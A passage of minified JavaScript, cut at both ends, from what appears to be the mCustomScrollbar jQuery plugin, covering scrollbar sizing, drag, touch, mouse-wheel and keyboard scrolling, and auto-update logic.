/>"],s=["x"===n.axis?l[2]:l[0],"x"===n.axis?l[3]:l[1],l[2],l[3]];n.scrollButtons.enable&&i.prepend(s[0]).append(s[1]).next(".mCSB_scrollTools").prepend(s[2]).append(s[3])},S=function(){var t=e(this),o=t.data(a),n=e("#mCSB_"+o.idx),i=e("#mCSB_"+o.idx+"_container"),r=[e("#mCSB_"+o.idx+"_dragger_vertical"),e("#mCSB_"+o.idx+"_dragger_horizontal")],l=[n.height()/i.outerHeight(!1),n.width()/i.outerWidth(!1)],c=[parseInt(r[0].css("min-height")),Math.round(l[0]*r[0].parent().height()),parseInt(r[1].css("min-width")),Math.round(l[1]*r[1].parent().width())],d=s&&c[1]<c[0]?c[0]:c[1],u=s&&c[3]<c[2]?c[2]:c[3];r[0].css({height:d,"max-height":r[0].parent().height()-10}).find(".mCSB_dragger_bar").css({"line-height":c[0]+"px"}),r[1].css({width:u,"max-width":r[1].parent().width()-10})},b=function(){var t=e(this),o=t.data(a),n=e("#mCSB_"+o.idx),i=e("#mCSB_"+o.idx+"_container"),r=[e("#mCSB_"+o.idx+"_dragger_vertical"),e("#mCSB_"+o.idx+"_dragger_horizontal")],l=[i.outerHeight(!1)-n.height(),i.outerWidth(!1)-n.width()],s=[l[0]/(r[0].parent().height()-r[0].height()),l[1]/(r[1].parent().width()-r[1].width())];o.scrollRatio={y:s[0],x:s[1]}},C=function(e,t,o){var a=o?d[0]+"_expanded":"",n=e.closest(".mCSB_scrollTools");"active"===t?(e.toggleClass(d[0]+" "+a),n.toggleClass(d[1]),e[0]._draggable=e[0]._draggable?0:1):e[0]._draggable||("hide"===t?(e.removeClass(d[0]),n.removeClass(d[1])):(e.addClass(d[0]),n.addClass(d[1])))},y=function(){var t=e(this),o=t.data(a),n=e("#mCSB_"+o.idx),i=e("#mCSB_"+o.idx+"_container"),r=null==o.overflowed?i.height():i.outerHeight(!1),l=null==o.overflowed?i.width():i.outerWidth(!1),s=i[0].scrollHeight,c=i[0].scrollWidth;return s>r&&(r=s),c>l&&(l=c),[r>n.height(),l>n.width()]},B=function(){var t=e(this),o=t.data(a),n=o.opt,i=e("#mCSB_"+o.idx),r=e("#mCSB_"+o.idx+"_container"),l=[e("#mCSB_"+o.idx+"_dragger_vertical"),e("#mCSB_"+o.idx+"_dragger_horizontal")];if(Q(t),("x"!==n.axis&&!o.overflowed[0]||"y"===n.axis&&o.overflowed[0])&&(l[0].add(r).css("top",0),G(t,"_resetY")),"y"!==n.axis&&!o.overflowed[1]||"x"===n.axis&&o.overflowed[1]){var s=dx=0;"rtl"===o.langDir&&(s=i.width()-r.outerWidth(!1),dx=Math.abs(s/o.scrollRatio.x)),r.css("left",s),l[1].css("left",dx),G(t,"_resetX")}},T=function(){function t(){r=setTimeout(function(){e.event.special.mousewheel?(clearTimeout(r),W.call(o[0])):t()},100)}var o=e(this),n=o.data(a),i=n.opt;if(!n.bindEvents){if(I.call(this),i.contentTouchScroll&&D.call(this),E.call(this),i.mouseWheel.enable){var r;t()}P.call(this),U.call(this),i.advanced.autoScrollOnFocus&&H.call(this),i.scrollButtons.enable&&F.call(this),i.keyboard.enable&&q.call(this),n.bindEvents=!0}},k=function(){var t=e(this),o=t.data(a),n=o.opt,i=a+"_"+o.idx,r=".mCSB_"+o.idx+"_scrollbar",l=e("#mCSB_"+o.idx+",#mCSB_"+o.idx+"_container,#mCSB_"+o.idx+"_container_wrapper,"+r+" ."+d[12]+",#mCSB_"+o.idx+"_dragger_vertical,#mCSB_"+o.idx+"_dragger_horizontal,"+r+">a"),s=e("#mCSB_"+o.idx+"_container");n.advanced.releaseDraggableSelectors&&l.add(e(n.advanced.releaseDraggableSelectors)),n.advanced.extraDraggableSelectors&&l.add(e(n.advanced.extraDraggableSelectors)),o.bindEvents&&(e(document).add(e(!A()||top.document)).unbind("."+i),l.each(function(){e(this).unbind("."+i)}),clearTimeout(t[0]._focusTimeout),$(t[0],"_focusTimeout"),clearTimeout(o.sequential.step),$(o.sequential,"step"),clearTimeout(s[0].onCompleteTimeout),$(s[0],"onCompleteTimeout"),o.bindEvents=!1)},M=function(t){var o=e(this),n=o.data(a),i=n.opt,r=e("#mCSB_"+n.idx+"_container_wrapper"),l=r.length?r:e("#mCSB_"+n.idx+"_container"),s=[e("#mCSB_"+n.idx+"_scrollbar_vertical"),e("#mCSB_"+n.idx+"_scrollbar_horizontal")],c=[s[0].find(".mCSB_dragger"),s[1].find(".mCSB_dragger")];"x"!==i.axis&&(n.overflowed[0]&&!t?(s[0].add(c[0]).add(s[0].children("a")).css("display","block"),l.removeClass(d[8]+" "+d[10])):(i.alwaysShowScrollbar?(2!==i.alwaysShowScrollbar&&c[0].css("display","none"),l.removeClass(d[10])):(s[0].css("display","none"),l.addClass(d[10])),l.addClass(d[8]))),"y"!==i.axis&&(n.overflowed[1]&&!t?(s[1].add(c[1]).add(s[1].children("a")).css("display","block"),l.removeClass(d[9]+" "+d[11])):(i.alwaysShowScrollbar?(2!==i.alwaysShowScrollbar&&c[1].css("display","none"),l.removeClass(d[11])):(s[1].css("display","none"),l.addClass(d[11])),l.addClass(d[9]))),n.overflowed[0]||n.overflowed[1]?o.removeClass(d[5]):o.addClass(d[5])},O=function(t){var o=t.type,a=t.target.ownerDocument!==document&&null!==frameElement?[e(frameElement).offset().top,e(frameElement).offset().left]:null,n=A()&&t.target.ownerDocument!==top.document&&null!==frameElement?[e(t.view.frameElement).offset().top,e(t.view.frameElement).offset().left]:[0,0];switch(o){case"pointerdown":case"MSPointerDown":case"pointermove":case"MSPointerMove":case"pointerup":case"MSPointerUp":return a?[t.originalEvent.pageY-a[0]+n[0],t.originalEvent.pageX-a[1]+n[1],!1]:[t.originalEvent.pageY,t.originalEvent.pageX,!1];case"touchstart":case"touchmove":case"touchend":var i=t.originalEvent.touches[0]||t.originalEvent.changedTouches[0],r=t.originalEvent.touches.length||t.originalEvent.changedTouches.length;return t.target.ownerDocument!==document?[i.screenY,i.screenX,r>1]:[i.pageY,i.pageX,r>1];default:return a?[t.pageY-a[0]+n[0],t.pageX-a[1]+n[1],!1]:[t.pageY,t.pageX,!1]}},I=function(){function t(e,t,a,n){if(h[0].idleTimer=d.scrollInertia<233?250:0,o.attr("id")===f[1])var i="x",s=(o[0].offsetLeft-t+n)*l.scrollRatio.x;else var i="y",s=(o[0].offsetTop-e+a)*l.scrollRatio.y;G(r,s.toString(),{dir:i,drag:!0})}var o,n,i,r=e(this),l=r.data(a),d=l.opt,u=a+"_"+l.idx,f=["mCSB_"+l.idx+"_dragger_vertical","mCSB_"+l.idx+"_dragger_horizontal"],h=e("#mCSB_"+l.idx+"_container"),m=e("#"+f[0]+",#"+f[1]),p=d.advanced.releaseDraggableSelectors?m.add(e(d.advanced.releaseDraggableSelectors)):m,g=d.advanced.extraDraggableSelectors?e(!A()||top.document).add(e(d.advanced.extraDraggableSelectors)):e(!A()||top.document);m.bind("contextmenu."+u,function(e){e.preventDefault()}).bind("mousedown."+u+" touchstart."+u+" pointerdown."+u+" MSPointerDown."+u,function(t){if(t.stopImmediatePropagation(),t.preventDefault(),ee(t)){c=!0,s&&(document.onselectstart=function(){return!1}),L.call(h,!1),Q(r),o=e(this);var a=o.offset(),l=O(t)[0]-a.top,u=O(t)[1]-a.left,f=o.height()+a.top,m=o.width()+a.left;f>l&&l>0&&m>u&&u>0&&(n=l,i=u),C(o,"active",d.autoExpandScrollbar)}}).bind("touchmove."+u,function(e){e.stopImmediatePropagation(),e.preventDefault();var a=o.offset(),r=O(e)[0]-a.top,l=O(e)[1]-a.left;t(n,i,r,l)}),e(document).add(g).bind("mousemove."+u+" pointermove."+u+" MSPointerMove."+u,function(e){if(o){var a=o.offset(),r=O(e)[0]-a.top,l=O(e)[1]-a.left;if(n===r&&i===l)return;t(n,i,r,l)}}).add(p).bind("mouseup."+u+" touchend."+u+" pointerup."+u+" MSPointerUp."+u,function(){o&&(C(o,"active",d.autoExpandScrollbar),o=null),c=!1,s&&(document.onselectstart=null),L.call(h,!0)})},D=function(){function o(e){if(!te(e)||c||O(e)[2])return void(t=0);t=1,b=0,C=0,d=1,y.removeClass("mCS_touch_action");var o=I.offset();u=O(e)[0]-o.top,f=O(e)[1]-o.left,z=[O(e)[0],O(e)[1]]}function n(e){if(te(e)&&!c&&!O(e)[2]&&(T.documentTouchScroll||e.preventDefault(),e.stopImmediatePropagation(),(!C||b)&&d)){g=K();var t=M.offset(),o=O(e)[0]-t.top,a=O(e)[1]-t.left,n="mcsLinearOut";if(E.push(o),W.push(a),z[2]=Math.abs(O(e)[0]-z[0]),z[3]=Math.abs(O(e)[1]-z[1]),B.overflowed[0])var i=D[0].parent().height()-D[0].height(),r=u-o>0&&o-u>-(i*B.scrollRatio.y)&&(2*z[3]<z[2]||"yx"===T.axis);if(B.overflowed[1])var l=D[1].parent().width()-D[1].width(),h=f-a>0&&a-f>-(l*B.scrollRatio.x)&&(2*z[2]<z[3]||"yx"===T.axis);r||h?(U||e.preventDefault(),b=1):(C=1,y.addClass("mCS_touch_action")),U&&e.preventDefault(),w="yx"===T.axis?[u-o,f-a]:"x"===T.axis?[null,f-a]:[u-o,null],I[0].idleTimer=250,B.overflowed[0]&&s(w[0],R,n,"y","all",!0),B.overflowed[1]&&s(w[1],R,n,"x",L,!0)}}function i(e){if(!te(e)||c||O(e)[2])return void(t=0);t=1,e.stopImmediatePropagation(),Q(y),p=K();var o=M.offset();h=O(e)[0]-o.top,m=O(e)[1]-o.left,E=[],W=[]}function r(e){if(te(e)&&!c&&!O(e)[2]){d=0,e.stopImmediatePropagation(),b=0,C=0,v=K();var t=M.offset(),o=O(e)[0]-t.top,a=O(e)[1]-t.left;if(!(v-g>30)){_=1e3/(v-p);var n="mcsEaseOut",i=2.5>_,r=i?[E[E.length-2],W[W.length-2]]:[0,0];x=i?[o-r[0],a-r[1]]:[o-h,a-m];var u=[Math.abs(x[0]),Math.abs(x[1])];_=i?[Math.abs(x[0]/4),Math.abs(x[1]/4)]:[_,_];var f=[Math.abs(I[0].offsetTop)-x[0]*l(u[0]/_[0],_[0]),Math.abs(I[0].offsetLeft)-x[1]*l(u[1]/_[1],_[1])];w="yx"===T.axis?[f[0],f[1]]:"x"===T.axis?[null,f[1]]:[f[0],null],S=[4*u[0]+T.scrollInertia,4*u[1]+T.scrollInertia];var y=parseInt(T.contentTouchScroll)||0;w[0]=u[0]>y?w[0]:0,w[1]=u[1]>y?w[1]:0,B.overflowed[0]&&s(w[0],S[0],n,"y",L,!1),B.overflowed[1]&&s(w[1],S[1],n,"x",L,!1)}}}function l(e,t){var o=[1.5*t,2*t,t/1.5,t/2];return e>90?t>4?o[0]:o[3]:e>60?t>3?o[3]:o[2]:e>30?t>8?o[1]:t>6?o[0]:t>4?t:o[2]:t>8?t:o[3]}function s(e,t,o,a,n,i){e&&G(y,e.toString(),{dur:t,scrollEasing:o,dir:a,overwrite:n,drag:i})}var d,u,f,h,m,p,g,v,x,_,w,S,b,C,y=e(this),B=y.data(a),T=B.opt,k=a+"_"+B.idx,M=e("#mCSB_"+B.idx),I=e("#mCSB_"+B.idx+"_container"),D=[e("#mCSB_"+B.idx+"_dragger_vertical"),e("#mCSB_"+B.idx+"_dragger_horizontal")],E=[],W=[],R=0,L="yx"===T.axis?"none":"all",z=[],P=I.find("iframe"),H=["touchstart."+k+" pointerdown."+k+" MSPointerDown."+k,"touchmove."+k+" pointermove."+k+" MSPointerMove."+k,"touchend."+k+" pointerup."+k+" MSPointerUp."+k],U=void 0!==document.body.style.touchAction&&""!==document.body.style.touchAction;I.bind(H[0],function(e){o(e)}).bind(H[1],function(e){n(e)}),M.bind(H[0],function(e){i(e)}).bind(H[2],function(e){r(e)}),P.length&&P.each(function(){e(this).bind("load",function(){A(this)&&e(this.contentDocument||this.contentWindow.document).bind(H[0],function(e){o(e),i(e)}).bind(H[1],function(e){n(e)}).bind(H[2],function(e){r(e)})})})},E=function(){function o(){return window.getSelection?window.getSelection().toString():document.selection&&"Control"!=document.selection.type?document.selection.createRange().text:0}function n(e,t,o){d.type=o&&i?"stepped":"stepless",d.scrollAmount=10,j(r,e,t,"mcsLinearOut",o?60:null)}var i,r=e(this),l=r.data(a),s=l.opt,d=l.sequential,u=a+"_"+l.idx,f=e("#mCSB_"+l.idx+"_container"),h=f.parent();f.bind("mousedown."+u,function(){t||i||(i=1,c=!0)}).add(document).bind("mousemove."+u,function(e){if(!t&&i&&o()){var a=f.offset(),r=O(e)[0]-a.top+f[0].offsetTop,c=O(e)[1]-a.left+f[0].offsetLeft;r>0&&r<h.height()&&c>0&&c<h.width()?d.step&&n("off",null,"stepped"):("x"!==s.axis&&l.overflowed[0]&&(0>r?n("on",38):r>h.height()&&n("on",40)),"y"!==s.axis&&l.overflowed[1]&&(0>c?n("on",37):c>h.width()&&n("on",39)))}}).bind("mouseup."+u+" dragend."+u,function(){t||(i&&(i=0,n("off",null)),c=!1)})},W=function(){function t(t,a){if(Q(o),!z(o,t.target)){var r="auto"!==i.mouseWheel.deltaFactor?parseInt(i.mouseWheel.deltaFactor):s&&t.deltaFactor<100?100:t.deltaFactor||100,d=i.scrollInertia;if("x"===i.axis||"x"===i.mouseWheel.axis)var u="x",f=[Math.round(r*n.scrollRatio.x),parseInt(i.mouseWheel.scrollAmount)],h="auto"!==i.mouseWheel.scrollAmount?f[1]:f[0]>=l.width()?.9*l.width():f[0],m=Math.abs(e("#mCSB_"+n.idx+"_container")[0].offsetLeft),p=c[1][0].offsetLeft,g=c[1].parent().width()-c[1].width(),v="y"===i.mouseWheel.axis?t.deltaY||a:t.deltaX;else var u="y",f=[Math.round(r*n.scrollRatio.y),parseInt(i.mouseWheel.scrollAmount)],h="auto"!==i.mouseWheel.scrollAmount?f[1]:f[0]>=l.height()?.9*l.height():f[0],m=Math.abs(e("#mCSB_"+n.idx+"_container")[0].offsetTop),p=c[0][0].offsetTop,g=c[0].parent().height()-c[0].height(),v=t.deltaY||a;"y"===u&&!n.overflowed[0]||"x"===u&&!n.overflowed[1]||((i.mouseWheel.invert||t.webkitDirectionInvertedFromDevice)&&(v=-v),i.mouseWheel.normalizeDelta&&(v=0>v?-1:1),(v>0&&0!==p||0>v&&p!==g||i.mouseWheel.preventDefault)&&(t.stopImmediatePropagation(),t.preventDefault()),t.deltaFactor<5&&!i.mouseWheel.normalizeDelta&&(h=t.deltaFactor,d=17),G(o,(m-v*h).toString(),{dir:u,dur:d}))}}if(e(this).data(a)){var o=e(this),n=o.data(a),i=n.opt,r=a+"_"+n.idx,l=e("#mCSB_"+n.idx),c=[e("#mCSB_"+n.idx+"_dragger_vertical"),e("#mCSB_"+n.idx+"_dragger_horizontal")],d=e("#mCSB_"+n.idx+"_container").find("iframe");d.length&&d.each(function(){e(this).bind("load",function(){A(this)&&e(this.contentDocument||this.contentWindow.document).bind("mousewheel."+r,function(e,o){t(e,o)})})}),l.bind("mousewheel."+r,function(e,o){t(e,o)})}},R=new Object,A=function(t){var o=!1,a=!1,n=null;if(void 0===t?a="#empty":void 0!==e(t).attr("id")&&(a=e(t).attr("id")),a!==!1&&void 0!==R[a])return R[a];if(t){try{var i=t.contentDocument||t.contentWindow.document;n=i.body.innerHTML}catch(r){}o=null!==n}else{try{var i=top.document;n=i.body.innerHTML}catch(r){}o=null!==n}return a!==!1&&(R[a]=o),o},L=function(e){var t=this.find("iframe");if(t.length){var o=e?"auto":"none";t.css("pointer-events",o)}},z=function(t,o){var n=o.nodeName.toLowerCase(),i=t.data(a).opt.mouseWheel.disableOver,r=["select","textarea"];return e.inArray(n,i)>-1&&!(e.inArray(n,r)>-1&&!e(o).is(":focus"))},P=function(){var t,o=e(this),n=o.data(a),i=a+"_"+n.idx,r=e("#mCSB_"+n.idx+"_container"),l=r.parent(),s=e(".mCSB_"+n.idx+"_scrollbar ."+d[12]);s.bind("mousedown."+i+" touchstart."+i+" pointerdown."+i+" MSPointerDown."+i,function(o){c=!0,e(o.target).hasClass("mCSB_dragger")||(t=1)}).bind("touchend."+i+" pointerup."+i+" MSPointerUp."+i,function(){c=!1}).bind("click."+i,function(a){if(t&&(t=0,e(a.target).hasClass(d[12])||e(a.target).hasClass("mCSB_draggerRail"))){Q(o);var i=e(this),s=i.find(".mCSB_dragger");if(i.parent(".mCSB_scrollTools_horizontal").length>0){if(!n.overflowed[1])return;var c="x",u=a.pageX>s.offset().left?-1:1,f=Math.abs(r[0].offsetLeft)-u*(.9*l.width())}else{if(!n.overflowed[0])return;var c="y",u=a.pageY>s.offset().top?-1:1,f=Math.abs(r[0].offsetTop)-u*(.9*l.height())}G(o,f.toString(),{dir:c,scrollEasing:"mcsEaseInOut"})}})},H=function(){var t=e(this),o=t.data(a),n=o.opt,i=a+"_"+o.idx,r=e("#mCSB_"+o.idx+"_container"),l=r.parent();r.bind("focusin."+i,function(){var o=e(document.activeElement),a=r.find(".mCustomScrollBox").length,i=0;o.is(n.advanced.autoScrollOnFocus)&&(Q(t),clearTimeout(t[0]._focusTimeout),t[0]._focusTimer=a?(i+17)*a:0,t[0]._focusTimeout=setTimeout(function(){var e=[ae(o)[0],ae(o)[1]],a=[r[0].offsetTop,r[0].offsetLeft],s=[a[0]+e[0]>=0&&a[0]+e[0]<l.height()-o.outerHeight(!1),a[1]+e[1]>=0&&a[0]+e[1]<l.width()-o.outerWidth(!1)],c="yx"!==n.axis||s[0]||s[1]?"all":"none";"x"===n.axis||s[0]||G(t,e[0].toString(),{dir:"y",scrollEasing:"mcsEaseInOut",overwrite:c,dur:i}),"y"===n.axis||s[1]||G(t,e[1].toString(),{dir:"x",scrollEasing:"mcsEaseInOut",overwrite:c,dur:i})},t[0]._focusTimer))})},U=function(){var t=e(this),o=t.data(a),n=a+"_"+o.idx,i=e("#mCSB_"+o.idx+"_container").parent();i.bind("scroll."+n,function(){0===i.scrollTop()&&0===i.scrollLeft()||e(".mCSB_"+o.idx+"_scrollbar").css("visibility","hidden")})},F=function(){var t=e(this),o=t.data(a),n=o.opt,i=o.sequential,r=a+"_"+o.idx,l=".mCSB_"+o.idx+"_scrollbar",s=e(l+">a");s.bind("contextmenu."+r,function(e){e.preventDefault()}).bind("mousedown."+r+" touchstart."+r+" pointerdown."+r+" MSPointerDown."+r+" mouseup."+r+" touchend."+r+" pointerup."+r+" MSPointerUp."+r+" mouseout."+r+" pointerout."+r+" MSPointerOut."+r+" click."+r,function(a){function r(e,o){i.scrollAmount=n.scrollButtons.scrollAmount,j(t,e,o)}if(a.preventDefault(),ee(a)){var l=e(this).attr("class");switch(i.type=n.scrollButtons.scrollType,a.type){case"mousedown":case"touchstart":case"pointerdown":case"MSPointerDown":if("stepped"===i.type)return;c=!0,o.tweenRunning=!1,r("on",l);break;case"mouseup":case"touchend":case"pointerup":case"MSPointerUp":case"mouseout":case"pointerout":case"MSPointerOut":if("stepped"===i.type)return;c=!1,i.dir&&r("off",l);break;case"click":if("stepped"!==i.type||o.tweenRunning)return;r("on",l)}}})},q=function(){function t(t){function a(e,t){r.type=i.keyboard.scrollType,r.scrollAmount=i.keyboard.scrollAmount,"stepped"===r.type&&n.tweenRunning||j(o,e,t)}switch(t.type){case"blur":n.tweenRunning&&r.dir&&a("off",null);break;case"keydown":case"keyup":var l=t.keyCode?t.keyCode:t.which,s="on";if("x"!==i.axis&&(38===l||40===l)||"y"!==i.axis&&(37===l||39===l)){if((38===l||40===l)&&!n.overflowed[0]||(37===l||39===l)&&!n.overflowed[1])return;"keyup"===t.type&&(s="off"),e(document.activeElement).is(u)||(t.preventDefault(),t.stopImmediatePropagation(),a(s,l))}else if(33===l||34===l){if((n.overflowed[0]||n.overflowed[1])&&(t.preventDefault(),t.stopImmediatePropagation()),"keyup"===t.type){Q(o);var f=34===l?-1:1;if("x"===i.axis||"yx"===i.axis&&n.overflowed[1]&&!n.overflowed[0])var h="x",m=Math.abs(c[0].offsetLeft)-f*(.9*d.width());else var h="y",m=Math.abs(c[0].offsetTop)-f*(.9*d.height());G(o,m.toString(),{dir:h,scrollEasing:"mcsEaseInOut"})}}else if((35===l||36===l)&&!e(document.activeElement).is(u)&&((n.overflowed[0]||n.overflowed[1])&&(t.preventDefault(),t.stopImmediatePropagation()),"keyup"===t.type)){if("x"===i.axis||"yx"===i.axis&&n.overflowed[1]&&!n.overflowed[0])var h="x",m=35===l?Math.abs(d.width()-c.outerWidth(!1)):0;else var h="y",m=35===l?Math.abs(d.height()-c.outerHeight(!1)):0;G(o,m.toString(),{dir:h,scrollEasing:"mcsEaseInOut"})}}}var o=e(this),n=o.data(a),i=n.opt,r=n.sequential,l=a+"_"+n.idx,s=e("#mCSB_"+n.idx),c=e("#mCSB_"+n.idx+"_container"),d=c.parent(),u="input,textarea,select,datalist,keygen,[contenteditable='true']",f=c.find("iframe"),h=["blur."+l+" keydown."+l+" keyup."+l];f.length&&f.each(function(){e(this).bind("load",function(){A(this)&&e(this.contentDocument||this.contentWindow.document).bind(h[0],function(e){t(e)})})}),s.attr("tabindex","0").bind(h[0],function(e){t(e)})},j=function(t,o,n,i,r){function l(e){u.snapAmount&&(f.scrollAmount=u.snapAmount instanceof Array?"x"===f.dir[0]?u.snapAmount[1]:u.snapAmount[0]:u.snapAmount);var o="stepped"!==f.type,a=r?r:e?o?p/1.5:g:1e3/60,n=e?o?7.5:40:2.5,s=[Math.abs(h[0].offsetTop),Math.abs(h[0].offsetLeft)],d=[c.scrollRatio.y>10?10:c.scrollRatio.y,c.scrollRatio.x>10?10:c.scrollRatio.x],m="x"===f.dir[0]?s[1]+f.dir[1]*(d[1]*n):s[0]+f.dir[1]*(d[0]*n),v="x"===f.dir[0]?s[1]+f.dir[1]*parseInt(f.scrollAmount):s[0]+f.dir[1]*parseInt(f.scrollAmount),x="auto"!==f.scrollAmount?v:m,_=i?i:e?o?"mcsLinearOut":"mcsEaseInOut":"mcsLinear",w=!!e;return e&&17>a&&(x="x"===f.dir[0]?s[1]:s[0]),G(t,x.toString(),{dir:f.dir[0],scrollEasing:_,dur:a,onComplete:w}),e?void(f.dir=!1):(clearTimeout(f.step),void(f.step=setTimeout(function(){l()},a)))}function s(){clearTimeout(f.step),$(f,"step"),Q(t)}var c=t.data(a),u=c.opt,f=c.sequential,h=e("#mCSB_"+c.idx+"_container"),m="stepped"===f.type,p=u.scrollInertia<26?26:u.scrollInertia,g=u.scrollInertia<1?17:u.scrollInertia;switch(o){case"on":if(f.dir=[n===d[16]||n===d[15]||39===n||37===n?"x":"y",n===d[13]||n===d[15]||38===n||37===n?-1:1],Q(t),oe(n)&&"stepped"===f.type)return;l(m);break;case"off":s(),(m||c.tweenRunning&&f.dir)&&l(!0)}},Y=function(t){var o=e(this).data(a).opt,n=[];return"function"==typeof t&&(t=t()),t instanceof Array?n=t.length>1?[t[0],t[1]]:"x"===o.axis?[null,t[0]]:[t[0],null]:(n[0]=t.y?t.y:t.x||"x"===o.axis?null:t,n[1]=t.x?t.x:t.y||"y"===o.axis?null:t),"function"==typeof n[0]&&(n[0]=n[0]()),"function"==typeof n[1]&&(n[1]=n[1]()),n},X=function(t,o){if(null!=t&&"undefined"!=typeof t){var n=e(this),i=n.data(a),r=i.opt,l=e("#mCSB_"+i.idx+"_container"),s=l.parent(),c=typeof t;o||(o="x"===r.axis?"x":"y");var d="x"===o?l.outerWidth(!1)-s.width():l.outerHeight(!1)-s.height(),f="x"===o?l[0].offsetLeft:l[0].offsetTop,h="x"===o?"left":"top";switch(c){case"function":return t();case"object":var m=t.jquery?t:e(t);if(!m.length)return;return"x"===o?ae(m)[1]:ae(m)[0];case"string":case"number":if(oe(t))return Math.abs(t);if(-1!==t.indexOf("%"))return Math.abs(d*parseInt(t)/100);if(-1!==t.indexOf("-="))return Math.abs(f-parseInt(t.split("-=")[1]));if(-1!==t.indexOf("+=")){var p=f+parseInt(t.split("+=")[1]);return p>=0?0:Math.abs(p)}if(-1!==t.indexOf("px")&&oe(t.split("px")[0]))return Math.abs(t.split("px")[0]);if("top"===t||"left"===t)return 0;if("bottom"===t)return Math.abs(s.height()-l.outerHeight(!1));if("right"===t)return Math.abs(s.width()-l.outerWidth(!1));if("first"===t||"last"===t){var m=l.find(":"+t);return"x"===o?ae(m)[1]:ae(m)[0]}return e(t).length?"x"===o?ae(e(t))[1]:ae(e(t))[0]:(l.css(h,t),void u.update.call(null,n[0]))}}},N=function(t){function o(){return clearTimeout(f[0].autoUpdate),0===l.parents("html").length?void(l=null):void(f[0].autoUpdate=setTimeout(function(){return c.advanced.updateOnSelectorChange&&(s.poll.change.n=i(),s.poll.change.n!==s.poll.change.o)?(s.poll.change.o=s.poll.change.n,void r(3)):c.advanced.updateOnContentResize&&(s.poll.size.n=l[0].scrollHeight+l[0].scrollWidth+f[0].offsetHeight+l[0].offsetHeight+l[0].offsetWidth,s.poll.size.n!==s.poll.size.o)?(s.poll.size.o=s.poll.size.n,void r(1)):!c.advanced.updateOnImageLoad||"auto"===c.advanced.updateOnImageLoad&&"y"===c.axis||(s.poll.img.n=f.find("img").length,s.poll.img.n===s.poll.img.o)?void((c.advanced.updateOnSelectorChange||c.advanced.updateOnContentResize||c.advanced.updateOnImageLoad)&&o()):(s.poll.img.o=s.poll.img.n,void f.find("img").each(function(){n(this)}))},c.advanced.autoUpdateTimeout))}function n(t){function o(e,t){return function(){
return t.apply(e,arguments)}}function a(){this.onload=null,e(t).addClass(d[2]),r(2)}if(e(t).hasClass(d[2]))return void r();var n=new Image;n.onload=o(n,a),n.src=t.src}function i(){c.advanced.updateOnSelectorChange===!0&&(c.advanced.updateOnSelectorChange="*");var e=0,t=f.find(c.advanced.updateOnSelectorChange);return c.advanced.updateOnSelectorChange&&t.length>0&&t.each(function(){e+=this.offsetHeight+this.offsetWidth}),e}function r(e){clearTimeout(f[0].autoUpdate),u.update.call(null,l[0],e)}var l=e(this),s=l.data(a),c=s.opt,f=e("#mCSB_"+s.idx+"_container");return t?(clearTimeout(f[0].autoUpdate),void $(f[0],"autoUpdate")):void o()},V=function(e,t,o){return Math.round(e/t)*t-o},Q=function(t){var o=t.data(a),n=e("#mCSB_"+o.idx+"_container,#mCSB_"+o.idx+"_container_wrapper,#mCSB_"+o.idx+"_dragger_vertical,#mCSB_"+o.idx+"_dragger_horizontal");n.each(function(){Z.call(this)})},G=function(t,o,n){function i(e){return s&&c.callbacks[e]&&"function"==typeof c.callbacks[e]}function r(){return[c.callbacks.alwaysTriggerOffsets||w>=S[0]+y,c.callbacks.alwaysTriggerOffsets||-B>=w]}function l(){var e=[h[0].offsetTop,h[0].offsetLeft],o=[x[0].offsetTop,x[0].offsetLeft],a=[h.outerHeight(!1),h.outerWidth(!1)],i=[f.height(),f.width()];t[0].mcs={content:h,top:e[0],left:e[1],draggerTop:o[0],draggerLeft:o[1],topPct:Math.round(100*Math.abs(e[0])/(Math.abs(a[0])-i[0])),leftPct:Math.round(100*Math.abs(e[1])/(Math.abs(a[1])-i[1])),direction:n.dir}}var s=t.data(a),c=s.opt,d={trigger:"internal",dir:"y",scrollEasing:"mcsEaseOut",drag:!1,dur:c.scrollInertia,overwrite:"all",callbacks:!0,onStart:!0,onUpdate:!0,onComplete:!0},n=e.extend(d,n),u=[n.dur,n.drag?0:n.dur],f=e("#mCSB_"+s.idx),h=e("#mCSB_"+s.idx+"_container"),m=h.parent(),p=c.callbacks.onTotalScrollOffset?Y.call(t,c.callbacks.onTotalScrollOffset):[0,0],g=c.callbacks.onTotalScrollBackOffset?Y.call(t,c.callbacks.onTotalScrollBackOffset):[0,0];if(s.trigger=n.trigger,0===m.scrollTop()&&0===m.scrollLeft()||(e(".mCSB_"+s.idx+"_scrollbar").css("visibility","visible"),m.scrollTop(0).scrollLeft(0)),"_resetY"!==o||s.contentReset.y||(i("onOverflowYNone")&&c.callbacks.onOverflowYNone.call(t[0]),s.contentReset.y=1),"_resetX"!==o||s.contentReset.x||(i("onOverflowXNone")&&c.callbacks.onOverflowXNone.call(t[0]),s.contentReset.x=1),"_resetY"!==o&&"_resetX"!==o){if(!s.contentReset.y&&t[0].mcs||!s.overflowed[0]||(i("onOverflowY")&&c.callbacks.onOverflowY.call(t[0]),s.contentReset.x=null),!s.contentReset.x&&t[0].mcs||!s.overflowed[1]||(i("onOverflowX")&&c.callbacks.onOverflowX.call(t[0]),s.contentReset.x=null),c.snapAmount){var v=c.snapAmount instanceof Array?"x"===n.dir?c.snapAmount[1]:c.snapAmount[0]:c.snapAmount;o=V(o,v,c.snapOffset)}switch(n.dir){case"x":var x=e("#mCSB_"+s.idx+"_dragger_horizontal"),_="left",w=h[0].offsetLeft,S=[f.width()-h.outerWidth(!1),x.parent().width()-x.width()],b=[o,0===o?0:o/s.scrollRatio.x],y=p[1],B=g[1],T=y>0?y/s.scrollRatio.x:0,k=B>0?B/s.scrollRatio.x:0;break;case"y":var 